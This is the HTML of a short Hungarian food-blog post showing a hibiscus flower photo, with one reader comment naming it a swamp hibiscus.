<p style="text-align: justify;"><img decoding="async" data-attachment-id="7511" data-permalink="https://jokaja.hu/a-nap-meglepetese/hibiscus-1a/" data-orig-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/hibiscus-1a.jpg?fit=467%2C485&amp;ssl=1" data-orig-size="467,485" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="hibiscus-1a" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/hibiscus-1a.jpg?fit=288%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/hibiscus-1a.jpg?fit=467%2C485&amp;ssl=1" tabindex="0" role="button" class="aligncenter size-full wp-image-7511" title="hibiscus-1a" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/hibiscus-1a.jpg?resize=467%2C485" alt="" width="467" height="485" srcset="https://i0.wp.com/jokaja.hu/wp-content/uploads/hibiscus-1a.jpg?w=467&amp;ssl=1 467w, https://i0.wp.com/jokaja.hu/wp-content/uploads/hibiscus-1a.jpg?resize=288%2C300&amp;ssl=1 288w" sizes="(max-width: 467px) 100vw, 467px" data-recalc-dims="1" /></p>
<p style="text-align: justify;">Soha rosszabb zsákbamacskát! 🙂</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-7510" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/a-nap-meglepetese/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-7510" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/a-nap-meglepetese/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-7510-696ffec9e071b' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=7510&amp;origin=jokaja.hu&amp;obj_id=138294942-7510-696ffec9e071b&amp;n=1' data-name='like-post-frame-138294942-7510-696ffec9e071b' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/a-nap-meglepetese/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/az-elet-pofonjai/" rel="prev">Az élet pofonjai</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/sult-kapia-paprika-salata/" rel="next">Sült kápia paprika saláta</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/nagyanyaink-elfeledett-fuszere-az-illatos-turbolya/" rel="bookmark">Nagyanyáink elfeledett fűszere, az illatos turbolya</a><!-- (43.5)--></li>
		<li><a href="https://jokaja.hu/husgombocos-gombas-sorgulyas/" rel="bookmark">Húsgombócos, gombás sörgulyás</a><!-- (39.1)--></li>
		<li><a href="https://jokaja.hu/kortebefott-boros-leben/" rel="bookmark">Körtebefőtt boros lében</a><!-- (33.9)--></li>
		<li><a href="https://jokaja.hu/programajanlo-szombatra/" rel="bookmark">Programajánló szombatra</a><!-- (32.2)--></li>
		<li><a href="https://jokaja.hu/csokis-dios-keksz-vagy-inkabb-puszedli/" rel="bookmark">Csokis, diós keksz &#8211; vagy inkább puszedli?</a><!-- (28.5)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->

	<h3 id="comments">1 hozzászólás a recepthez: &#8220;A nap meglepetése&#8221;</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />
	<ol class="commentlist">
	   <li class="comment even thread-even depth-1" id="comment-1493">
   <div id="div-comment-1493" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/7d2381c4988d8b8d5d08fae9cf931b99?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2381c4988d8b8d5d08fae9cf931b99?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn">rebeka527</cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/a-nap-meglepetese/#comment-1493">2010. szeptember 16. 20:46</a></div>

      <p>Mocsári hibiszkusz! 🙂  Gyönyörű példány, igazából kerti évelőnövény&#8230; rengeteg színváltozatban lehet kapni, érdemes utánanézni. Sajnos, csak 1-2 napig él a virága, de nyáron folyamatosan hozza az új virágokat.<br />
Sok örömet hozzá!</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />

<!--
-->

<br class="clear" />
 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-nap-meglepetese/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='7510' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f4de898db5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/az-elet-pofonjai/" rel="prev">Az élet pofonjai</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/sult-kapia-paprika-salata/" rel="next">Sült kápia paprika saláta</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 


	<div style="display:none">
			<div class="grofile-hash-map-7d2381c4988d8b8d5d08fae9cf931b99">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
